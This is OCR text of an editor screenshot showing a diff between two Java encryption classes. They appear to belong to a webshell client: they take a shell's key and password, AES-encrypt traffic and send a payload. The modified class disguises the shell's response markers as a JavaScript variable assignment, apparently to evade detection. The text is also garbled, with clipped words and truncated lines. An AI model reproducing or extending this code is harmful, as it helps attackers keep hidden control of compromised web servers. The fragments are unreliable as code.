 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· test (工作区)
test.py JavaAes_ekBase64.java 9+ JavaAesBase64.java 9+ JavaAesBase64.java ↔ JavaAes_ekBase64.java 9+
test > JavaAes_ekBase64.java > Java > {} JavaAes_ek
18 c class JavaAesBase64 implements Cryption {
24 rivate boolean state;
26 rivate String findStrLeft;
27 rivate String pass;
28 rivate String findStrRight;
29
30 Override // core.imp.Cryption
31 ublic void init(ShellEntity context) {
32 this.shell = context;
33 this.http = this.shell.getHttp();
34 this.key = this.shell.getSecretKeyX();
35 this.pass = this.shell.getPassword();
36— String findStrMd5 = functions.md5(this.pass + this.key);
37— this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
38— this.findStrRight = findStrMd5.substring(16).toUpperCase();
39 try {
40 this.encodeCipher = Cipher.getInstance("AES");
41 this.decodeCipher = Cipher.getInstance("AES");
42 this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes(
43 this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes(
44 this.payload = this.shell.getPayloadModule().getPayload();
45 if (this.payload ≠ null) {
46 this.http.sendHttpResponse(this.payload);
47 this.state = true;
48 } else {
49 Log.error("payload Is Null");
50 }
51 } catch (Exception e) {
52 Log.error(e);
53 }
54
55
56 Override // core.imp.Cryption
57 ublic byte[] encode(byte[] data) {
58 try {
19 c class JavaAes_ekBase64 implements Cryption {
26 rivate byte[] payload;
27 rivate String findStrLeft;
28 rivate String pass;
29 rivate String findStrRight;
30+ rivate String findStrLeft1;
31
32 Override // core.imp.Cryption
33 ublic void init(ShellEntity context) {
34 this.shell = context;
35 this.http = this.shell.getHttp();
36 this.key = this.shell.getSecretKeyX();
37 this.pass = this.shell.getPassword();
38+ String findStrMd5 = functions.md5(this.pass + new String(this.key));
39+ String md5Prefix = findStrMd5.substring(beginIndex:0, endIndex:5);
40+ this.findStrLeft1 = "var Rebdsek_config=";
41+ this.findStrLeft = this.findStrLeft1.replace(target:"bdsek", md5Prefix
42+ this.findStrRight = ";";
43 try {
44 this.encodeCipher = Cipher.getInstance("AES");
45 this.decodeCipher = Cipher.getInstance("AES");
46 this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes(), "
47 this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes(), "
48 this.payload = this.shell.getPayloadModule().getPayload();
49 if (this.payload ≠ null) {
50 this.http.sendHttpResponse(this.payload);
51 this.state = true;
52 } else {
53 Log.error("payload Is Null");
54 }
55 } catch (Exception e) {
56 Log.error(e);
57 }
58
59
60 Override // core.imp.Cryption
61 ublic byte[] encode(byte[] data) {
62 try {
63+ byte[] final_byte = this.encodeCipher.doFinal(data);
1
43 20 0 Indexing completed. 2.24% 2.92 GHz 94% ··· 26.16/63.69 GB Java: Ready 行 1，列 1 空格: 4 UTF-8 CRLF Java Go Live Background